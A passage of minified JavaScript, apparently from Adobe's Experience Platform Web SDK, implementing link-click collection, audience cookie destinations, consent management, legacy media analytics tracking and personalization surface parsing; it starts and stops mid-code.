r.filteredXdm?r.filteredXdm:{eventType:"web.webinteraction.linkClicks",web:{webInteraction:{name:this.linkName,region:this.linkRegion,type:this.linkType,URL:this.linkUrl,linkClicks:{value:1}}}}},get data(){return r.filteredData?r.filteredData:{__adobe:{analytics:{contextData:{a:{activitymap:{page:this.pageName,link:this.linkName,region:this.linkRegion,pageIDType:this.pageIDType}}}}}}},applyPropertyFilter:function(e){e&&!1===e(r)&&(t&&t.info("Clicked element properties were rejected by filter function: "+JSON.stringify(this.properties,null,2)),r={})},applyOptionsFilter:function(e){var n=this.options;if(n&&n.clickedElement&&(n.xdm||n.data)){if(e&&!1===e(n))return t&&t.info("Clicked element properties were rejected by filter function: "+JSON.stringify(this.properties,null,2)),void(this.options=void 0);this.options=n,r.filteredXdm=n.xdm,r.filteredData=n.data}},get options(){var o={};if(this.isValidLink()&&(o.xdm=this.xdm),this.isValidActivityMapData()&&(o.data=this.data),this.clickedElement&&(o.clickedElement=this.clickedElement),o.xdm||o.data)return o},set options(e3){r={},e3&&function(e,n){var t=e.xdm,r=e.data;if(n.clickedElement=e.clickedElement,t&&t.web&&t.web.webInteraction){var o=t.web.webInteraction,i=o.name,a=o.region,s=o.type,c=o.URL;n.linkName=i,n.linkRegion=a,n.linkType=s,n.linkUrl=c}if(r&&r.__adobe&&r.__adobe.analytics){var u=r.__adobe.analytics.contextData;if(u&&u.a&&u.a.activitymap){var d=u.a.activitymap,l=d.page,f=d.link,p=d.region,g=d.pageIDType;n.pageName=l||n.pageName,n.linkName=f||n.linkName,n.linkRegion=p||n.linkRegion,void 0!==g&&(n.pageIDType=g)}}}(e3,r)}}},ra="clickData",rs=function(e){return e&&e.replace(/\s+/g," ").trim()},rc=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,ru=function(e){var n=[],t=!1;return e&&e.nodeName&&e.nodeName.match(rc)?t=!0:(n.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach(function(e){var r=ru(e);n=n.concat(r.supportedNodes),t=t||r.includesUnsupportedNodes})),{supportedNodes:n,includesUnsupportedNodes:t}},rd=function(e,n,t){var r;return t&&t!==e.nodeName.toUpperCase()||(r=e.getAttribute(n)),r},rl=/^(HEADER|MAIN|FOOTER|NAV)$/i,rf=function(e){var n;return"region"===e.role&&ez(e["aria-label"])&&(n=e["aria-label"]),n},rp=function(e){var n;return e&&e.nodeName&&e.nodeName.match(rl)&&(n=e.nodeName),n},rg=function(e){if("INPUT"===e.tagName){var n=e.getAttribute("type");if("submit"===n||"image"===n&&e.src)return!0}return!1},rm=function(e){var n=e.indexOf("?"),t=e.indexOf("#");return n>=0&&(n<t||t<0)?e.substring(0,n):t>=0?e.substring(0,t):e},rv=(E=(w={window:window,getLinkName:function(e){var n=rs(e.innerText||e.textContent),t=ru(e);if(!n||t.includesUnsupportedNodes){var r,o=(r={texts:[]},t.supportedNodes.forEach(function(e){e.getAttribute&&(r.alt||(r.alt=rs(e.getAttribute("alt"))),r.title||(r.title=rs(e.getAttribute("title"))),r.inputValue||(r.inputValue=rs(rd(e,"value","INPUT"))),r.imgSrc||(r.imgSrc=rs(rd(e,"src","IMG")))),e.nodeValue&&r.texts.push(e.nodeValue)}),r);(n=rs(o.texts.join("")))||(n=o.alt||o.title||o.inputValue||o.imgSrc)}return n||""},getLinkRegion:function(e){for(var n,t=e.parentNode;t;){if(n=rs(t.id||rf(t)||rp(t)))return n;t=t.parentNode}return"BODY"},getAbsoluteUrlFromAnchorElement:function(e,n){var t,r=e.location,o=n.href||"";"string"!=typeof o&&(o="");var i=n.protocol,a=n.host;if(o&&(!(t=o)||!/^[a-z0-9]+:\/\//i.test(t))){i||(i=r.protocol?r.protocol:""),i=i?i+"//":"",a||(a=r.host?r.host:"");var s="";if("/"!==o.substring(0,1)){var c=r.pathname.lastIndexOf("/");c=c<0?0:c,s=r.pathname.substring(0,c)}o=""+i+a+s+"/"+o}return o},findClickableElement:function(e){for(var n,t,r,o=e;o;){if(!(!(n=o).href||"A"!==n.tagName&&"AREA"!==n.tagName||n.onclick&&n.protocol&&!(0>n.protocol.toLowerCase().indexOf("javascript")))||(t=o)&&t.onclick||rg(o)||"BUTTON"===(r=o).tagName&&"submit"===r.type)return o;o=o.parentNode}return null},determineLinkType:function(e,n,t,r){var o="other";return ez(t)&&(!function(e,n,t){var r=!1;if(n){if(t&&t.download)r=!0;else if(e){var o=new RegExp(e),i=rm(n).toLowerCase();r=o.test(i)}}return r}(n.downloadLinkQualifier,t,r)?function(e,n){var t=!1;if(n&&e.location.hostname){var r=e.location.hostname.toLowerCase();t=0>rm(n).toLowerCase().indexOf(r)}return t}(e,t)&&(o="exit"):o="download"),o}}).window,C=w.getLinkName,I=w.getLinkRegion,k=w.getAbsoluteUrlFromAnchorElement,S=w.findClickableElement,D=w.determineLinkType,function(e){var n=e.clickedElement,t=e.config,r=e.logger,o=e.clickActivityStorage,i=t.onBeforeLinkClickSend,a=t.clickCollection.filterClickDetails,s=ri({logger:r});if(n){var c=S(n);if(c){s.clickedElement=n,s.linkUrl=k(E,c),s.linkType=D(E,t,s.linkUrl,c),s.linkRegion=I(c),s.linkName=C(c),s.pageIDType=0,s.pageName=E.location.href;var u=o.load();u&&u.pageName&&(s.pageName=u.pageName,s.pageIDType=1),a?s.applyPropertyFilter(a):i&&s.applyOptionsFilter(i)}}return s}),rh=function(e){if(!M){var n,t,r=eB(window)(e.orgId||""),o=(n={},{getItem:function(e){return n[e]},setItem:function(e,t){n[e]=t},removeItem:function(e){delete n[e]}});t=({storage:e.clickCollection.sessionStorageEnabled?r.session:o}).storage,M={save:function(e){var n=JSON.stringify(e);t.setItem(ra,n)},load:function(){var e=null,n=t.getItem(ra);return n&&(e=JSON.parse(n)),e},remove:function(){t.removeItem(ra)}}}},ry=function(e){var n,t,r,o,i,a=e.config,s=e.eventManager,c=e.handleError,u=e.logger;n=a.clickCollectionEnabled,t=a.onBeforeLinkClickSend,r=a.downloadLinkQualifier,!1===n&&(t&&u.warn("The 'onBeforeLinkClickSend' configuration was provided but will be ignored because clickCollectionEnabled is false."),r&&r!==t7&&u.warn("The 'downloadLinkQualifier' configuration was provided but will be ignored because clickCollectionEnabled is false."));var d=a.clickCollection;M||rh(a);var l=ro({config:a,logger:u,clickActivityStorage:M,getClickedElementProperties:rv}),f=(o=M,function(e){if(!rt()){var n=ri({properties:o.load()});if(n.isValidLink()||n.isValidActivityMapData()){if(n.isValidLink()){var t=n.xdm;delete t.eventType,e.mergeXdm(t)}n.isValidActivityMapData()&&e.mergeData(n.data),o.save({pageName:n.pageName,pageIDType:n.pageIDType})}}}),p=(i=M,function(e){i.save({pageName:e.getContent().xdm.web.webPageDetails.name,pageIDType:1})});return{lifecycle:{onComponentsRegistered:function(e){t9({eventManager:s,lifecycle:e.lifecycle,handleError:c})},onClick:function(e){l({event:e.event,clickedElement:e.clickedElement})},onBeforeEvent:function(e){var n,t=e.event;void 0!==(n=t.getContent()).xdm&&void 0!==n.xdm.web&&void 0!==n.xdm.web.webPageDetails&&void 0!==n.xdm.web.webPageDetails.name&&(d.eventGroupingEnabled&&f(t),p(t,u,M))}}}};ry.namespace="ActivityCollector",ry.configValidators=rn,ry.buildOnInstanceConfiguredExtraParams=function(e){var n=e.config,t=e.logger;return M||rh(n),{getLinkDetails:function(e){return rv({clickActivityStorage:M,clickedElement:e,config:n,logger:t}).properties}}};var rb=function(e){var n=e.fireReferrerHideableImage,t=e.logger,r=e.cookieJar,o=e.isPageSsl?{sameSite:"none",secure:!0}:{};return function(e){return e.filter(function(e){return"cookie"===e.type}).forEach(function(e){var n=e.spec,t=n.name,i=n.value,a=n.domain,s=n.ttlDays;r.set(t,i||"",c({domain:a||"",expires:s||10},o))}),Promise.all(e.filter(function(e){return"url"===e.type}).map(function(e){return n(e.spec).then(function(){t.info("URL destination succeeded: "+e.spec.url)}).catch(function(){})})).then(eJ)}},rw=function(e){var n=e.processDestinations;return function(e){var t=e.response;return n(t.getPayloadsByType("activation:push")).then(function(){return{destinations:t.getPayloadsByType("activation:pull")}})}},rE=function(e){var n=e.logger,t=e.fireReferrerHideableImage,r=$({logger:n,cookieJar:Q.withConverter({write:function(e){return encodeURIComponent(e)}})});return{lifecycle:{onResponse:rw({processDestinations:rb({fireReferrerHideableImage:t,logger:n,cookieJar:r,isPageSsl:"https:"===window.location.protocol})})},commands:{}}};rE.namespace="Audiences";var rC=function(e){return e.standard+"."+e.version},rI=function(){var e={},n=tt({content:e,addIdentity:function(n,t){e.identityMap=e.identityMap||{},e.identityMap[n]=e.identityMap[n]||[],e.identityMap[n].push(t)},hasIdentity:function(n){return void 0!==(e.identityMap&&e.identityMap[n])}});return n.setConsent=function(n){e.consent=n},n},rk=function(e){return te({payload:e.payload,datastreamIdOverride:e.datastreamIdOverride,getAction:function(){return"privacy/set-consent"},getUseSendBeacon:function(){return!1}})},rS=function(e){return e.split(";").reduce(function(e,n){var t=l(n.split("="),2),r=t[0],o=t[1];return e[r]=o,e},{})},rD=nq({consent:nO(nT()).required().nonEmpty(),identityMap:nU,edgeConfigOverrides:nB}).noUnknownFields().required(),rP=nq({defaultConsent:nL("in","out",nJ).default("in")}),rT=function(e){var n,t,r,o,i,s,c,u,l,f,p,g,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R=e.config,N=e.consent,A=e.sendEdgeNetworkRequest,M=e.createNamespacedStorage,x=R.orgId,q=R.defaultConsent;return h=(v={storedConsent:(t=(n={parseConsentCookie:rS,orgId:x,cookieJar:Q}).parseConsentCookie,r=n.orgId,o=n.cookieJar,i=eO(r,"consent"),{read:function(){var e=o.get(i);return e?t(e):{}},clear:function(){o.remove(i)}}),taskQueue:(s=0,c=Promise.resolve(),{addTask:function(e){s+=1;var n=function(){return e().finally(function(){s-=1})};return c=c.then(n,n)},get length(){return s}}),defaultConsent:q,consent:N,sendSetConsentRequest:(l=(u={createConsentRequestPayload:rI,createConsentRequest:rk,sendEdgeNetworkRequest:A,edgeConfigOverrides:R.edgeConfigOverrides}).createConsentRequestPayload,f=u.createConsentRequest,p=u.sendEdgeNetworkRequest,g=u.edgeConfigOverrides,function(e){var n=e.consentOptions,t=e.identityMap,r=e.edgeConfigOverrides,o=ti({payload:l(),globalConfigOverrides:g,localConfigOverrides:r});return o.payload.setConsent(n),z(t)&&Object.keys(t).forEach(function(e){t[e].forEach(function(n){o.payload.addIdentity(e,n)})}),p({request:f(o)}).then(function(){})}),validateSetConsentOptions:rD,consentHashStore:(m=({storage:M(eT(x)+".consentHashes.").persistent}).storage,{clear:function(){m.clear()},lookup:function(e){var n={},t=function(e){var t=rC(e),r=(e.standard,e.version,d(e,["standard","version"]));return n[t]||(n[t]=ek(JSON.stringify(eW(r))).toString()),n[t]};return{isNew:function(){return e.some(function(e){var n=rC(e),r=m.getItem(n);return null===r||r!==t(e)})},save:function(){e.forEach(function(e){var n=rC(e);m.setItem(n,t(e))})}}}}),doesIdentityCookieExist:eL({orgId:x})}).storedConsent,y=v.taskQueue,b=v.defaultConsent,w=v.consent,E=v.sendSetConsentRequest,C=v.validateSetConsentOptions,I=v.consentHashStore,k=v.doesIdentityCookieExist,S=a({},nG,b),D=h.read(),P=k(),T=void 0!==D[nG],P&&T||I.clear(),P||(h.clear(),D={}),w.initializeConsent(S,D),{commands:{setConsent:{optionsValidator:C,run:function(e){var n=e.consent,t=e.identityMap,r=e.edgeConfigOverrides;w.suspend();var o=I.lookup(n);return y.addTask(function(){return o.isNew()?E({consentOptions:n,identityMap:t,edgeConfigOverrides:r}):Promise.resolve()}).then(function(){return o.save()}).finally(O)}}},lifecycle:{onResponse:O=function(){if(0===y.length){var e=h.read();void 0!==e[nG]&&w.setConsent(e)}},onRequestFailure:O}}};rT.namespace="Consent",rT.configValidators=rP;var rO=function(){return{eventMergeId:e5()}},rR=function(){return{commands:{createEventMergeId:{run:rO}}}};rR.namespace="EventMerge";var rN={PAUSE:"media.pauseStart",PLAY:"media.play",BUFFER_START:"media.bufferStart",AD_START:"media.adStart",Ad_BREAK_START:"media.adBreakStart",SESSION_END:"media.sessionEnd",SESSION_START:"media.sessionStart",SESSION_COMPLETE:"media.sessionComplete",PING:"media.ping",AD_BREAK_COMPLETE:"media.adBreakComplete",AD_COMPLETE:"media.adComplete",AD_SKIP:"media.adSkip",BITRATE_CHANGE:"media.bitrateChange",CHAPTER_COMPLETE:"media.chapterComplete",CHAPTER_SKIP:"media.chapterSkip",CHAPTER_START:"media.chapterStart",ERROR:"media.error",STATES_UPDATE:"media.statesUpdate"},rA=function(e){var n=e.config,t=e.eventManager,r=e.consent,o=e.sendEdgeNetworkRequest,i=e.setTimestamp;return{createMediaEvent:function(e){var r=e.options,o=t.createEvent(),a=r.xdm;if(i(a),o.setUserXdm(a),a.eventType===rN.AD_START){var s=r.xdm.mediaCollection.advertisingDetails;o.mergeXdm({mediaCollection:{advertisingDetails:{playerName:s.playerName||n.streamingMedia.playerName}}})}return o},createMediaSession:function(e){var r=n.streamingMedia,o=r.playerName,i=r.channel,a=r.appVersion,s=t.createEvent(),c=e.xdm.mediaCollection.sessionDetails;return s.setUserXdm(e.xdm),s.mergeXdm({eventType:rN.SESSION_START,mediaCollection:{sessionDetails:{playerName:c.playerName||o,channel:c.channel||i,appVersion:c.appVersion||a}}}),s},augmentMediaEvent:function(e){var n=e.event,t=e.playerId,r=e.getPlayerDetails,o=e.sessionID;if(!t||!r)return n;var i=r({playerId:t}),a=i.playhead,s=i.qoeDataDetails;return n.mergeXdm({mediaCollection:{playhead:eZ(a),qoeDataDetails:s,sessionID:o}}),n},trackMediaSession:function(e){var n=e.event,r=e.mediaOptions,o=e.edgeConfigOverrides;return t.sendEvent(n,{mediaOptions:r,edgeConfigOverrides:o})},trackMediaEvent:function(e){var n,t,i,a=e.event,s=e.action,c=to(),u=(t=(n={mediaRequestPayload:c,action:s}).mediaRequestPayload,i=n.action,te({payload:t,edgeSubPath:"/va",getAction:function(){return i},getUseSendBeacon:function(){return!1}}));return c.addEvent(a),a.finalize(),r.awaitConsent().then(function(){return o({request:u}).then(function(){return{}})})}}},rM="main",rx=function(){var e;return{getSession:function(n){return e[n]||{}},storeSession:function(n){var t=n.playerId,r=n.sessionDetails;void 0===e&&(e={}),e[t]=r},stopPing:function(n){var t=e[n.playerId];t&&(clearTimeout(t.pingId),t.pingId=null,t.playbackState="completed")},savePing:function(n){var t=n.playerId,r=n.pingId,o=n.playbackState;e[t]&&(e[t].pingId&&clearTimeout(e[t].pingId),e[t].pingId=r,e[t].playbackState=o)}}},rq=function(e){var n=e.mediaEventManager,t=e.mediaSessionCacheManager,r=e.config,o=function(e){var i=n.createMediaEvent({options:e}),a=e.playerId,s=e.xdm.eventType,c=s.split(".")[1],u=t.getSession(a),d=u.getPlayerDetails,l=u.sessionPromise,f=u.playbackState;return l.then(function(e){return e.sessionId?(n.augmentMediaEvent({event:i,eventType:s,playerId:a,getPlayerDetails:d,sessionID:e.sessionId}),n.trackMediaEvent({event:i,action:c}).then(function(){if(a)if(s===rN.SESSION_COMPLETE||s===rN.SESSION_END)t.stopPing({playerId:a});else{var e=s===rN.AD_START||s===rN.Ad_BREAK_START||s===rN.AD_SKIP||s===rN.AD_COMPLETE?"ad":s===rN.AD_BREAK_COMPLETE||s===rN.CHAPTER_COMPLETE||s===rN.CHAPTER_START||s===rN.CHAPTER_SKIP||s===rN.SESSION_START?"main":s===rN.SESSION_END||s===rN.SESSION_COMPLETE?"completed":f;if("completed"===e)return;var n=setTimeout(function(){o({playerId:a,xdm:{eventType:rN.PING}})},1e3*("ad"===e?r.streamingMedia.adPingInterval:r.streamingMedia.mainPingInterval));t.savePing({playerId:a,pingId:n,playbackState:e})}})):Promise.reject(Error("Failed to trigger media event: "+s+". Session ID is not available for playerId: "+a+"."))})};return function(e){return o(e)}},rj=function(e){var n=e.config,t=e.mediaEventManager,r=e.mediaSessionCacheManager,o=e.legacy,i=void 0!==o&&o;return function(e){if(!n.streamingMedia)return Promise.reject(Error("Streaming media is not configured."));var o=e.playerId,a=e.getPlayerDetails,s=e.edgeConfigOverrides,c=t.createMediaSession(e);t.augmentMediaEvent({event:c,playerId:o,getPlayerDetails:a});var u=t.trackMediaSession({event:c,mediaOptions:{playerId:o,getPlayerDetails:a,legacy:i},edgeConfigOverrides:s});return r.storeSession({playerId:o,sessionDetails:{sessionPromise:u,getPlayerDetails:a,playbackState:rM}}),u}},rL=function(e){return!eH(e)||!e.trim()},rU=function(e){var n=e.mediaSessionCacheManager,t=e.config,r=e.trackMediaEvent;return function(e){var o=e.response,i=e.playerId,a=e.getPlayerDetails,s=o.getPayloadsByType("media-analytics:new-session");if(es(s)){var c=s[0].sessionId;if(rL(c))return{};if(!i||!a)return{sessionId:c};var u=setTimeout(function(){r({playerId:i,xdm:{eventType:rN.PING}})},1e3*t.streamingMedia.mainPingInterval);return n.savePing({playerId:i,pingId:u,playbackState:rM}),{sessionId:c}}return{}}},rB={Video:"video",Audio:"audio"},rF={VOD:"vod",Live:"live",Linear:"linear",Podcast:"podcast",Audiobook:"audiobook",AOD:"aod"},r_={FullScreen:"fullScreen",ClosedCaption:"closedCaptioning",Mute:"mute",PictureInPicture:"pictureInPicture",InFocus:"inFocus"},rV={AdBreakStart:"adBreakStart",AdBreakComplete:"adBreakComplete",AdStart:"adStart",AdComplete:"adComplete",AdSkip:"adSkip",ChapterStart:"chapterStart",ChapterComplete:"chapterComplete",ChapterSkip:"chapterSkip",SeekStart:"seekStart",SeekComplete:"seekComplete",BufferStart:"bufferStart",BufferComplete:"bufferComplete",BitrateChange:"bitrateChange",StateStart:"stateStart",StateEnd:"stateEnd"},rH="play",rz="pauseStart",rJ={MediaResumed:"media.resumed",GranularAdTracking:"media.granularadtracking"},rG={Show:"a.media.show",Season:"a.media.season",Episode:"a.media.episode",AssetId:"a.media.asset",Genre:"a.media.genre",FirstAirDate:"a.media.airDate",FirstDigitalDate:"a.media.digitalDate",Rating:"a.media.rating",Originator:"a.media.originator",Network:"a.media.network",ShowType:"a.media.type",AdLoad:"a.media.adLoad",MVPD:"a.media.pass.mvpd",Authorized:"a.media.pass.auth",DayPart:"a.media.dayPart",Feed:"a.media.feed",StreamFormat:"a.media.format"},rQ={Artist:"a.media.artist",Album:"a.media.album",Label:"a.media.label",Author:"a.media.author",Station:"a.media.station",Publisher:"a.media.publisher"},rX={Advertiser:"a.media.ad.advertiser",CampaignId:"a.media.ad.campaign",CreativeId:"a.media.ad.creative",PlacementId:"a.media.ad.placement",SiteId:"a.media.ad.site",CreativeUrl:"a.media.ad.creativeURL"},rW=function(e){var n=e.logger;return{createMediaObject:function(e,t,r,o,i){var a=nq({friendlyName:nj().nonEmpty(),name:nj().nonEmpty(),length:nM().required(),streamType:nj().nonEmpty(),contentType:nj().nonEmpty()});try{var s=a({friendlyName:e,name:t,length:r,streamType:i,contentType:o});return{sessionDetails:{name:s.name,friendlyName:s.friendlyName,length:s.length,streamType:s.streamType,contentType:s.contentType}}}catch(e){return n.warn("An error occurred while creating the Media Object.",e),{}}},createAdBreakObject:function(e,t,r){var o=nq({friendlyName:nj().nonEmpty(),offset:nM(),index:nM()});try{var i=o({friendlyName:e,offset:t,index:r});return{advertisingPodDetails:{friendlyName:i.friendlyName,offset:i.offset,index:i.index}}}catch(e){return n.warn("An error occurred while creating the Ad Break Object.",e),{}}},createAdObject:function(e,t,r,o){var i=nq({friendlyName:nj().nonEmpty(),name:nj().nonEmpty(),podPosition:nM(),length:nM()});try{var a=i({friendlyName:e,name:t,podPosition:r,length:o});return{advertisingDetails:{friendlyName:a.friendlyName,name:a.name,podPosition:a.podPosition,length:a.length}}}catch(e){return n.warn("An error occurred while creating the Advertising Object.",e),{}}},createChapterObject:function(e,t,r,o){var i=nq({friendlyName:nj().nonEmpty(),offset:nM(),length:nM(),index:nM()});try{var a=i({friendlyName:e,offset:t,length:r,index:o});return{chapterDetails:{friendlyName:a.friendlyName,offset:a.offset,index:a.index,length:a.length}}}catch(e){return n.warn("An error occurred while creating the Chapter Object.",e),{}}},createStateObject:function(e){var t=nj().matches(/^[a-zA-Z0-9_]{1,64}$/,"This is not a valid state name.");try{return{name:t(e)}}catch(e){return n.warn("An error occurred while creating the State Object.",e),{}}},createQoEObject:function(e,t,r,o){var i=nq({bitrate:nM(),droppedFrames:nM(),fps:nM(),startupTime:nM()});try{var a=i({bitrate:e,droppedFrames:t,fps:r,startupTime:o});return{bitrate:a.bitrate,droppedFrames:a.droppedFrames,framesPerSecond:a.fps,timeToStart:a.startupTime}}catch(e){return n.warn("An error occurred while creating the QOE Object.",e),{}}}}},rY={"a.media.show":"show","a.media.season":"season","a.media.episode":"episode","a.media.asset":"assetID","a.media.genre":"genre","a.media.airDate":"firstAirDate","a.media.digitalDate":"firstDigitalDate","a.media.rating":"rating","a.media.originator":"originator","a.media.network":"network","a.media.type":"showType","a.media.adLoad":"adLoad","a.media.pass.mvpd":"mvpd","a.media.pass.auth":"authorized","a.media.dayPart":"dayPart","a.media.feed":"feed","a.media.format":"streamFormat","a.media.artist":"artist","a.media.album":"album","a.media.label":"label","a.media.author":"author","a.media.station":"station","a.media.publisher":"publisher","media.resumed":"hasResume"},rK={"a.media.ad.advertiser":"advertiser","a.media.ad.campaign":"campaignID","a.media.ad.creative":"creativeID","a.media.ad.placement":"placementID","a.media.ad.site":"siteID","a.media.ad.creativeURL":"creativeURL"},r$=function(e){var n=e.logger,t=e.trackMediaSession,r=e.trackMediaEvent,o=e.uuid,i=null,a=function(e){var n=e.eventType,t=e.mediaDetails,r=void 0===t?{}:t,o=e.contextData,i=void 0===o?[]:o,a=n===rV.BufferComplete||n===rV.SeekComplete?rH:n===rV.StateStart||n===rV.StateEnd?"statesUpdate":n===rV.SeekStart?rz:n;if(n===rV.StateStart)return{eventType:"media."+a,mediaCollection:{statesStart:[r]}};if(n===rV.StateEnd)return{eventType:"media."+a,mediaCollection:{statesEnd:[r]}};var s={eventType:"media."+a,mediaCollection:c({},r)},u=[];return Object.keys(i).forEach(function(e){rY[e]?s.mediaCollection.sessionDetails[rY[e]]=i[e]:rK[e]?s.mediaCollection.advertisingDetails[rK[e]]=i[e]:u.push({name:e,value:i[e]})}),es(u)&&(s.mediaCollection.customMetadata=u),s};return{trackSessionStart:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(H(e)||eC(e))return n.warn("Invalid media object"),{};null===i&&(n.warn("The Media Session was completed. Restarting a new session."),i={qoe:null,lastPlayhead:0,playerId:o()});var s=a({eventType:"sessionStart",mediaDetails:e,contextData:r});return t({playerId:i.playerId,getPlayerDetails:function(){return{playhead:i.lastPlayhead,qoeDataDetails:i.qoe}},xdm:s})},trackPlay:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:rH});return r({playerId:i.playerId,xdm:e})},trackPause:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:rz});return r({playerId:i.playerId,xdm:e})},trackSessionEnd:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:"sessionEnd"});return r({playerId:i.playerId,xdm:e})},trackComplete:function(){if(null===i)return n.warn("The Media Session was completed."),{};var e=a({eventType:"sessionComplete"});return r({playerId:i.playerId,xdm:e})},trackError:function(e){if(n.warn("trackError("+e+")"),null===i)return n.warn("The Media Session was completed."),{};var t=a({eventType:"error",mediaDetails:{errorDetails:{name:e,source:"player"}}});return r({playerId:i.playerId,xdm:t})},trackEvent:function(e,t,o){if(eC(t))return n.warn("Invalid media object."),{};if(null===i)return n.warn("The Media Session was completed."),{};if(!Object.values(rV).includes(e))return n.warn("Invalid event type"),{};var s=a({eventType:e,mediaDetails:t,contextData:o});return r({playerId:i.playerId,xdm:s})},updatePlayhead:function(e){null!==i?e_(e)&&(i.lastPlayhead=parseInt(e,10)):n.warn("The Media Session was completed.")},updateQoEObject:function(e){null!==i?e&&(i.qoe=e):n.warn("The Media Session was completed.")},destroy:function(){n.warn("Destroy called, destroying the tracker."),i=null}}},rZ=function(e){var n,t,r,o,i,a,s,u,d=e.eventManager,l=e.sendEdgeNetworkRequest,f=e.config,p=e.logger,g=e.consent,m=rx(),v=rA({sendEdgeNetworkRequest:l,config:f,consent:g,eventManager:d,setTimestamp:th(function(){return new Date})}),h=rq({mediaSessionCacheManager:m,mediaEventManager:v,config:f}),y=rj({config:f,mediaEventManager:v,mediaSessionCacheManager:m,legacy:!0});return t=(n={mediaResponseHandler:rU({mediaSessionCacheManager:m,config:f,trackMediaEvent:h}),trackMediaSession:y,trackMediaEvent:h,createMediaHelper:rW,createGetInstance:r$,logger:p,config:f}).trackMediaEvent,r=n.trackMediaSession,o=n.mediaResponseHandler,i=n.logger,a=n.createMediaHelper,s=n.createGetInstance,u=n.config,{lifecycle:{onBeforeEvent:function(e){var n=e.mediaOptions,t=e.onResponse,r=void 0===t?eJ:t;if(n){var i=n.legacy,a=n.playerId,s=n.getPlayerDetails;i&&r(function(e){return o({playerId:a,getPlayerDetails:s,response:e.response})})}}},commands:{getMediaAnalyticsTracker:{run:function(){return u.streamingMedia?(i.info("Streaming media is configured in legacy mode."),Promise.resolve(c({getInstance:function(){return s({logger:i,trackMediaEvent:t,trackMediaSession:r,uuid:e5})},Event:rV,MediaType:rB,PlayerState:r_,StreamType:rF,MediaObjectKey:rJ,VideoMetadataKeys:rG,AudioMetadataKeys:rQ,AdMetadataKeys:rX},a({logger:i})))):Promise.reject(Error("Streaming media is not configured."))}}}}};rZ.namespace="Legacy Media Analytics";var r0=/^(\w+):\/\/([^/#]+)(\/[^#]*)?(#.*)?$/,r1=/^(?:.*@)?(?:[a-z\d\u00a1-\uffff.-]+|\[[a-f\d:]+])(?::\d+)?$/,r2=/^\/(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})*$/,r3=/^#(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})+$/,r4=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",n=e.length;n>0&&-1!=="/".indexOf(e.charAt(n-1));)n-=1;return e.substring(0,n)||"/"},r6=function(e){return""+e.surfaceType+"://"+e.authority+(e.path||"")+(e.fragment||"")},r5=function(e){var n=e();return"web://"+n.host.toLowerCase()+r4(n.pathname)},r8=function(e,n,t){var r,o,i,a,s=function(e){return t.warn(e),null};if(!ez(e))return s("Invalid surface: "+e);var c=(a=(e.startsWith("#")?r5(n)+e:e).match(r0))?{surfaceType:ez(i=a[1])?i.toLowerCase():"",authority:ez(o=a[2])?o.toLowerCase():"",path:ez(r=a[3])?r4(r):"/",fragment:a[4]}:null;return null===c?s("Invalid surface: "+e):["web","webapp"].includes(c.surfaceType)?c.authority&&r1.test(c.authority)?c.path&&!r2.test(c.path)?s("Invalid path "+c.path+" in surface: "+e):c.fragment&&!r3.test(c.fragment)?s("Invalid fragment "+c.fragment+" in surface: "+e):c:s("Invalid authority "+c.authority+" in surface: "+e):s("Unsupported surface type "+c.surfaceType+" in surface: "+e)},r9=function(e){return!!e&&0===e.indexOf("web://")&&-1===e.indexOf("#")},r7="https://ns.adobe.com/personalization/default-content-item",oe="https://ns.adobe.com/personalization/dom-action",on="https://ns.adobe.com/personalization/html-content-item",ot="https://ns.adobe.com/personalization/json-content-item",or="https://ns.adobe.com/personalization/ruleset-item",oo="https://ns.adobe.com/personalization/redirect-item",oi="https://ns.adobe.com/personalization/message/in-app",oa=function(e){return e.filter(function(n,t){return e.indexOf(n)===t})},os=function(e){var n=e.getPageLocation,t=e.renderDecisions,r=e.decisionScopes,o=e.personalization,i=e.event,a=e.isCacheInitialized,s=e.logger,c=i.getViewName();return{isRenderDecisions:function(){return t},isSendDisplayEvent:function(){return!!o.sendDisplayEvent},shouldIncludeRenderedPropositions:function(){return!!o.includeRenderedPropositions},getViewName:function(){return c},hasScopes:function(){return r.length>0||es(o.decisionScopes)},hasSurfaces:function(){return es(o.surfaces)},hasViewName:function(){return ez(c)},createQueryDetails:function(){var e,t=f(r);es(o.decisionScopes)&&t.push.apply(t,f(o.decisionScopes));var i=function(){var e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map(function(t){return r8(t,e,n)}).filter(function(e){return!H(e)}).map(r6)}(o.surfaces,n,s);this.shouldRequestDefaultPersonalization()&&(t.includes(n9)||t.push(n9),e=r5(n),i.includes(e)||i.push(e));var a=[r7,on,ot,oo,or,oi,"https://ns.adobe.com/personalization/message/content-card"];return t.includes(n9)&&a.push(oe),{schemas:a,decisionScopes:oa(t),surfaces:oa(i)}},isCacheInitialized:function(){return a},shouldFetchData:function(){return this.hasScopes()||this.hasSurfaces()||this.shouldRequestDefaultPersonalization()},shouldUseCachedData:function(){return this.hasViewName()&&!this.shouldFetchData()},shouldRequestDefaultPersonalization:function(){return o.defaultPersonalizationEnabled||!this.isCacheInitialized()&&!1!==o.defaultPersonalizationEnabled}}},oc="decisioning.propositionDisplay",ou="decisioning.propositionInteract",od="decisioning.propositionTrigger",ol="decisioning.propositionDismiss",of="decisioning.propositionSuppressDisplay",op={DISPLAY:"display",INTERACT:"interact",TRIGGER:"trigger",DISMISS:"dismiss",SUPPRESS:"suppressDisplay"},og=(a(x={},oc,op.DISPLAY),a(x,ou,op.INTERACT),a(x,od,op.TRIGGER),a(x,ol,op.DISMISS),a(x,of,op.SUPPRESS),x),om=(a(q={},op.DISPLAY,oc),a(q,op.INTERACT,ou),a(q,op.TRIGGER,od),a(q,op.DISMISS,ol),a(q,op.SUPPRESS,of),q),ov={propositions:[]},oh=function(e){var 